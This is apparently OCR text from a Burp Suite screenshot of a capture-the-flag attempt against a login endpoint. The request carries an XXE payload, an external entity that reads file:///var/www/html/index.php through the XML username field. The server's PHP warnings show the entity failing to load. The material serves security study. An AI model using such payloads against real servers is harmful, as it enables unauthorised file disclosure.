 Burp Suite Professional v2.1 - Temporary Project - licensed to Bme
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://bfbb9c64-32cc-4fc7-9673-a07eb80e8941.node4.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: bfbb9c64-32cc-4fc7-9673-a07eb80e8941.node4.buuoj.cn
Content-Length: 152
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://bfbb9c64-32cc-4fc7-9673-a07eb80e8941.node4.buuoj.cn
Referer: http://bfbb9c64-32cc-4fc7-9673-a07eb80e8941.node4.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17a7701d69cded-0a36b994c25fd8-6373264-384000-17a7701d69d9e0
Connection: close
<!DOCTYPE note [
<!ENTITY b SYSTEM "file:///var/www/html/index.php">
]>
<user>
<username>&b;</username>
<password>1</password>
</user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
Server: openresty
Date: Mon, 02 Aug 2021 14:33:49 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 870
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>:  DOMDocument::loadXML(): I/O warning : failed to
load external entity &quot;file:///var/www/html/index.php&quot;
in <b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Failure to process
entity b in Entity, line: 5 in <b>/var/www/html/doLogin.php</b>
on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'b' not defined
in Entity, line: 5 in <b>/var/www/html/doLogin.php</b> on line
<b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to
import in <b>/var/www/html/doLogin.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers
already sent by (output started at
/var/www/html/doLogin.php:16) in
<b>/var/www/html/doLogin.php</b> on line <b>31</b><br />
<result><code>0</code><msg></msg></result>
? < + > Type a search term 0 matches
Done 1,076 bytes | 55 millis